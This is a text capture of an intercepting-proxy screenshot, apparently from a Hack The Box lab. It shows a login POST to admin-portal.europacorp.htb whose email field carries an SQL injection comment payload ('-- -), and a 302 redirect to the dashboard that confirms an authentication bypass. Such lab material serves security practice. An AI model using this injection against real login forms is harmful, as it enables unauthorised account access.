 1 × ...
Send Cancel < ▼ > ▼ Follow redirection
Request
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://admin-portal.europacorp.htb/login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 46
10 Connection: close
11 Cookie: PHPSESSID=dpi5j05b49ecbq25gj7ihgh9s5
12 Upgrade-Insecure-Requests: 1
13
14 email=admin%40europacorp.htb'-- -&password=123
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Date: Fri, 19 Jun 2020 12:11:46 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Location: https://admin-portal.europacorp.htb/dashboard.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12